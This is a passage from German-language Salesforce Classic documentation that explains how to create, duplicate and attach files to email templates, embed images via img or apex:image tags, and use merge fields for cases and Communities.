- **–** Wählen Sie alternativ eine Datei auf Ihrem Computer oder aus einem Dokumentordner aus, indem Sie eine Option aus der Dropdown-Liste **Dateipfad** auswählen.
- **•** Wenn Sie über die Berechtigung "Öffentliche Vorlagen verwalten" verfügen, können Sie durch Klicken auf **[Ändern]** neben dem Feld Verfasser einen anderen Verfasser auswählen. Standardmäßig ist als Verfasser der Name des Benutzers angegeben, der die E-Mail-Vorlage erstellt hat.
- **•** Entfernen Sie die Vorlage, indem Sie auf **Löschen** klicken.
- **•** Duplizieren Sie eine Vorlage, indem Sie auf **Duplizieren** klicken. Weitere Informationen finden Sie unter [Duplizieren von E-Mail-Vorlagen](#page-1801-0) auf Seite 1796.
- <span id="page-1796-0"></span>**•** Wenn "Entwicklermodus" aktiviert ist, zeigen Sie durch Klicken auf **Abhängigkeiten anzeigen** an, auf welche Komponenten die Vorlage verweist.

### Erstellen von Text-E-Mail-Vorlagen

Sie können Nur-Text-E-Mail-Vorlagen zum Versenden von E-Mails an Empfänger erstellen, die HMTL-E-Mails nicht lesen können.

- **1.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Wenn Sie zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.
	- **•** Wenn Sie nicht zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, rufen Sie Ihre persönlichen Einstellungen auf. Geben Sie im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann entweder **E-Mail-Vorlagen** oder **Meine Vorlagen** aus, je nachdem, welche Option angezeigt wird.
- **2.** Klicken Sie auf **Neue Vorlage**.
- **3.** Wählen Sie den Vorlagentyp Text und klicken Sie auf **Weiter**.
- **4.** Wählen Sie ein Verzeichnis, in dem die Vorlage gespeichert werden soll.
- **5.** Um die Vorlage für die Verwendung verfügbar zu machen, aktivieren Sie das Kontrollkästchen Zur Verwendung verfügbar.
- **6.** Geben Sie unter E-Mail-Vorlagenname einen Namen ein.
- **7.** Ändern Sie bei Bedarf die Eingabe im Feld Eindeutiger Vorlagenname. Der eindeutige Name verweist auf die Komponente in der Force.com-API. In verwalteten Paketen verhindert der eindeutige Name Namenskonflikte bei der Paketinstallation. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche

enthalten. Über das Feld Eindeutiger Vorlagenname können Sie die Namen bestimmter Komponenten in einem verwalteten Paket ändern und diese Änderungen werden in der Organisation eines Abonnenten angezeigt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

HTML- und Visualforce-E-Mail-Vorlagen sind in folgenden Editionen nicht verfügbar: **Personal Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von öffentlichen E-Mail-Vorlagenordnern:

**•** "Öffentliche Vorlagen verwalten"

- **8.** Bei Bedarf können Sie in der Dropdown-Liste Kodierung einen anderen Zeichensatz auswählen.
- **9.** Geben Sie eine Beschreibung für die Vorlage ein. Der Vorlagenname und die Beschreibung sind lediglich für Ihre interne Verwendung gedacht.
- **10.** Geben Sie einen Betreff für die Nachricht ein.
- **11.** Geben Sie den Text der Nachricht ein.
- **12.** Bei Bedarf können Sie Briefvorlagenfelder im Betreff und Textkörper der Vorlage eingeben. Wenn Sie eine E-Mail versenden, werden diese Felder durch Informationen aus Ihren Datensätzen ersetzt.
- **13.** Klicken Sie auf **Speichern**.

Tipp: Zeigen Sie ein Muster der Vorlage mit Daten aus den von Ihnen ausgewählten Datensätzen an und senden Sie eine Test-E-Mail, indem Sie auf **Test senden und Briefvorlagenfelder überprüfen** klicken.

#### Anhängen von Dateien an Vorlagen

Hinzufügen von Anhängen zu einer Vorlage:

- **1.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Wenn Sie zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.
	- **•** Wenn Sie nicht zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, rufen Sie Ihre persönlichen Einstellungen auf. Geben Sie im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann entweder **E-Mail-Vorlagen** oder **Meine Vorlagen** aus, je nachdem, welche Option angezeigt wird.
- **2.** Wählen Sie eine Vorlage aus.
- **3.** Klicken Sie auf der Detailseite der E-Mail-Vorlage auf **Datei anhängen**.
- **4.** Wählen Sie einen Ordner aus und klicken Sie auf den Dokumentnamen oder suchen Sie nach einem Dokument, indem Sie auf **In Dokumenten suchen** klicken und den Dateinamen eingeben.

Sie können auch auf **Arbeitsplatz** klicken, um eine auf Ihrem Computer gespeicherte Datei anzuhängen.

Die angehängte Datei wird mit jeder E-Mail versandt, die diese Vorlage verwendet. Anhänge in Massen-E-Mails werden als Links und nicht als Dateien gesendet (siehe [Versenden von Massen-E-Mails](#page-1709-0) auf Seite 1704).

#### SIEHE AUCH:

[Verwalten von E-Mail-Vorlagen](#page-1794-0) [Erstellen von Visualforce-E-Mail-Vorlagen](#page-2165-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

### Verwenden der Format-Symbolleiste

Die Format-Symbolleiste dient zum Bearbeiten von Text in HTML. Wählen Sie den zu formatierenden Text aus und klicken Sie auf die entsprechende Option (unten beschrieben):





### <span id="page-1799-0"></span>Erstellen von benutzerdefinierten HTML-E-Mail-Vorlagen

Sie können benutzerdefinierte HTML-E-Mail-Vorlagen ohne Briefkopf erstellen. Wenn Sie mit HTML nicht vertraut sind, können Sie HTML-Code in Ihre Vorlage einfügen.

- **1.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Wenn Sie zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.
	- **•** Wenn Sie nicht zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, rufen Sie Ihre persönlichen Einstellungen auf. Geben Sie im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann entweder **E-Mail-Vorlagen** oder **Meine Vorlagen** aus, je nachdem, welche Option angezeigt wird.
- **2.** Klicken Sie auf **Neue Vorlage**.
- **3.** Wählen Sie Benutzerdefiniert (ohne Briefkopf) und klicken Sie auf **Weiter**.
- **4.** Wählen Sie ein Verzeichnis, in dem die Vorlage gespeichert werden soll.
- **5.** Um die Vorlage für die Verwendung verfügbar zu machen, aktivieren Sie das Kontrollkästchen Zur Verwendung verfügbar.
- **6.** Geben Sie unter E-Mail-Vorlagenname einen Namen ein.
- **7.** Ändern Sie bei Bedarf die Eingabe im Feld Eindeutiger Vorlagenname. Der eindeutige Name verweist auf die Komponente in der Force.com-API. In verwalteten Paketen verhindert der eindeutige Name Namenskonflikte bei der Paketinstallation. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten. Über das Feld Eindeutiger Vorlagenname können Sie die Namen bestimmter Komponenten in einem verwalteten Paket ändern und diese Änderungen werden in der Organisation eines Abonnenten angezeigt.
- **8.** Bei Bedarf können Sie in der Dropdown-Liste Kodierung einen anderen Zeichensatz auswählen.
- **9.** Geben Sie eine Beschreibung für die Vorlage ein. Der Vorlagenname und die Beschreibung sind lediglich für Ihre interne Verwendung gedacht. Die Beschreibung wird als Titel aller E-Mail-Aktivitäten verwendet, die Sie beim Versenden von Massen-E-Mails protokollieren.
- **10.** Klicken Sie auf **Weiter**.
- **11.** Geben Sie einen Betreff für die Nachricht ein.
- **12.** Geben Sie den HTML-Quelltext für die Nachricht ein. Geben Sie alle HTML-Tasg an.

Anmerkung: Wenn ein Bild enthalten ist, empfiehlt sich das Hochladen auf die Registerkarte "Dokumente". Anschließend können Sie auf die Kopie des Bilds auf unserem Server verweisen. Beispiel:

```
<img src="https://yourInstance.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
**13.** Bei Bedarf können Sie Briefvorlagenfelder im Betreff und Textkörper der Vorlage eingeben. Wenn Sie eine E-Mail versenden, werden diese Felder durch Informationen aus Ihren Leads, Kontakten, Accounts, Opportunities, Kundenvorgängen oder Lösungen ersetzt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

HTML- und Visualforce-E-Mail-Vorlagen sind in folgenden Editionen nicht verfügbar: **Personal Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von benutzerdefinierten HTML-E-Mail-Vorlagen:

**•** "HTML-Vorlagen bearbeiten"

Erstellen bzw. Ändern von öffentlichen

- E-Mail-Vorlagenordnern:
- **•** "Öffentliche Vorlagen verwalten"
#### **14.** Klicken Sie auf **Weiter**.

**15.** Geben Sie bei Bedarf eine Nur-Text-Version Ihrer E-Mail ein oder klicken Sie auf **Text von HTML-Version kopieren**, um den Text aus Ihrer HTML-Version ohne die HTML-Tags automatisch zu kopieren. Die Nur-Text-Version steht Empfängern zur Verfügung, die HTML-E-Mails nicht anzeigen können.

ACHTUNG: Es wird empfohlen, die Nur-Text-Version leer zu lassen. Wenn Sie die Nur-Text-Version leer lassen, erstellt Salesforce automatisch den Nur-Text-Inhalt auf der Grundlage der aktuellen HTML-Version. Wenn Sie Inhalt manuell eingeben, werden Änderungen an der HTML-Version in der Nur-Text-Version nicht übernommen.

#### **16.** Klicken Sie auf **Speichern**.

Tipp: Zeigen Sie ein Muster der Vorlage mit Daten aus den von Ihnen ausgewählten Datensätzen an und senden Sie eine Test-E-Mail, indem Sie auf **Test senden und Briefvorlagenfelder überprüfen** klicken.

 $\mathbb{Z}$ Anmerkung: Wenn Sie eine benutzerdefinierte HTML-Vorlage zur Verwendung in einer E-Mail auswählen, können Sie den Inhalt der Vorlage nicht ändern.

#### SIEHE AUCH:

- [Erstellen von Visualforce-E-Mail-Vorlagen](#page-2165-0)
- [Duplizieren von E-Mail-Vorlagen](#page-1801-0)
- [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)
- [Erstellen von HTML-E-Mail-Vorlagen](#page-2169-0)
- [Erstellen von Visualforce-E-Mail-Vorlagen](#page-2165-0)
- [Erstellen von Briefköpfen](#page-1791-0)
- [Hinzufügen von Bildern zu E-Mail-Vorlagen](#page-1802-0)
- [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# <span id="page-1801-0"></span>Duplizieren von E-Mail-Vorlagen

Das Duplizieren von E-Mail-Vorlagen beinhaltet das Speichern vorhandener E-Mail-Vorlagen unter einem neuen Namen.

- **1.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Wenn Sie zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.
	- **•** Wenn Sie nicht zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, rufen Sie Ihre persönlichen Einstellungen auf. Geben Sie im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann entweder **E-Mail-Vorlagen** oder **Meine Vorlagen** aus, je nachdem, welche Option angezeigt wird.
- **2.** Klicken Sie auf den Namen einer E-Mail-Vorlage in der Liste.
- **3.** Klicken Sie auf **Duplizieren**.
- **4.** Wählen Sie ein Verzeichnis, in dem die Vorlage gespeichert werden soll.
- **5.** Um die Vorlage für die Verwendung verfügbar zu machen, aktivieren Sie das Kontrollkästchen Zur Verwendung verfügbar.
- **6.** Geben Sie unter E-Mail-Vorlagenname einen Namen ein.
- **7.** Geben Sie eine Beschreibung für die Vorlage ein. Der Vorlagenname und die Beschreibung sind lediglich für Ihre interne Verwendung gedacht.
- **8.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

HTML- und Visualforce-E-Mail-Vorlagen sind in folgenden Editionen nicht verfügbar: **Personal** Edition

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von HTML-E-Mail-Vorlagen:

**•** "HTML-Vorlagen bearbeiten"

Erstellen bzw. Ändern von Visualforce-E-Mail-Vorlagen:

**•** "Anwendung anpassen"

Erstellen bzw. Ändern von öffentlichen E-Mail-Vorlagenordnern:

**•** "Öffentliche Vorlagen verwalten"

# <span id="page-1802-0"></span>Hinzufügen von Bildern zu E-Mail-Vorlagen

Sie können auch Bilder oder Logos in Ihre HTML und Visualforce-E-Mail-Vorlagen aufnehmen. Bei HTML mit Briefkopfvorlagen stammen die Logos bzw. Bilder aus dem [Briefkopf](#page-1791-0), den Sie beim Erstellen der Vorlage auswählen.

Beim Erstellen benutzerdefinierter HTML- oder Visualforce-Vorlagen schließen Sie einfach img-Tags ein, die auf das Bild verweisen. Es wird empfohlen, die Bilder auf die Registerkarte "Dokumente" hochzuladen und auf die Kopie des Bilds auf dem Salesforce-Server zu verweisen. Beispiel für HTML:

# AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Verfügbarkeit: **Alle** Editionen

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

HTML- und Visualforce-E-Mail-Vorlagen sind in folgenden Editionen nicht verfügbar: **Personal** Edition

# NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von HTML-E-Mail-Vorlagen:

**•** "HTML-Vorlagen bearbeiten"

Erstellen bzw. Ändern von Visualforce-E-Mail-Vorlagen:

**•** "Anwendung anpassen"

Erstellen bzw. Ändern von öffentlichen E-Mail-Vorlagenordnern:

**•** "Öffentliche Vorlagen verwalten"

<img src="https://*yourInstance*.salesforce.com/servlet/servlet.ImageServer? id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo" height="64" width="64"/>

Visualforce-Beispiel:

```
<apex:image id="Logo"
value="https://yourInstance.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800"
height="64" width="64"/>
```
# Briefvorlagenfelder für Kundenvorgänge

Die Liste der verfügbaren Briefvorlagenfelder hängt davon ab, mit welcher Art von Daten Sie arbeiten. Die meisten Briefvorlagenfelder für Kundenvorgänge stimmen direkt mit einem Kundenvorgangsfeld überein. In dieser Tabelle werden komplexere Briefvorlagenfelder erläutert, die Werte darstellen, welche aus dem Verarbeiten von Kundenvorgangsdatensätzen abgeleitet wurden.



Die verfügbaren

Verfügbarkeit: Salesforce Classic

Briefvorlagenfelder sind je nach Salesforce-Edition unterschiedlich.



### Hinweise zu Briefvorlagenfeldern für Kundenvorgänge

#### **Briefvorlagenfelder für Ansprüche bei Kundenvorgängen**

Briefvorlagenfelder werden bei Ansprüchen für Kundenvorgänge nicht unterstützt. Wenn Sie beispielsweise das Briefvorlagenfeld Anspruchsname {!Case.Entitlement} zu einer E-Mail-Vorlage hinzufügen, wird das Feld in der Vorlage nicht aufgefüllt.

### **Briefvorlagenfelder für E-Mail-Vorgangserfassung oder On-Demand-E-Mail-Vorgangserfassung**

Wenn Sie die E-Mail-Vorgangserfassung oder die On-Demand-E-Mail-Vorgangserfassung aktiviert haben, können Sie E-Mail-Vorlagen erstellen, die Supportmitarbeiter für die Antwort auf Kundenvorgangs-E-Mails verwenden können. Diese Vorlagen können Briefvorlagenfelder enthalten, die Informationen aus der ursprünglichen E-Mail in der Antwort anzeigen. Weitere Informationen hierzu finden Sie unter [Verwalten von E-Mail-Vorlagen](#page-1794-0) auf Seite 1789.

#### **Briefvorlagenfelder für die Online-Vorgangserfassung**

Um auf den Namen, die E-Mail-Adresse, die Telefonnummer oder das Unternehmen des Kunden zu verweisen, der per Online-Vorgangserfassung einen Online-Kundenvorgang gesendet hat, verwenden Sie das relevante Feld {!Case\_OnlineCustomer...}. Um auf den mit einem Kundenvorgang verbundenen Kontakt oder Account zu verweisen,

verwenden Sie die relevanten Kontakt- oder Accountbriefvorlagenfelder.

# Briefvorlagenfelder für Communities

E-Mail-Vorlagen für Communities können Briefvorlagenfelder hinzugefügt werden.

Wenn Sie Salesforce-Communities in Ihrer Organisation aktivieren, werden drei textbasierte E-Mail-Vorlagen erstellt:

- **•** Communities: E-Mail bei geändertem Kennwort
- **•** Communities: E-Mail bei vergessenem Kennwort
- **•** Communities: Willkommens-E-Mail für neue Mitglieder

Für diese Vorlagen werden eindeutige Briefvorlagenfelder verwendet. Diese Briefvorlagenfelder können beim Bearbeiten einer Vorlage nicht ausgewählt und kopiert werden, Sie können jedoch

manuell eingeben. Diese Briefvorlagenfelder funktionieren nur dann ordnungsgemäß, wenn sie in einer für eine Community ausgewählten Text- oder HTML-Vorlage verwendet werden.



Sie können benutzerdefinierte E-Mail-Vorlagen für Communities mithilfe von Visualforce erstellen, wodurch Sie das benutzerdefinierte Unternehmens-Branding in Ihren E-Mail-Vorlagen verwenden können. Verwenden Sie für die Visualforce-E-Mail-Vorlage den globalen Briefvorlagenfeldtyp \$Network und dessen Eigenschaften, wie dies in dieser Tabelle beschrieben wird.

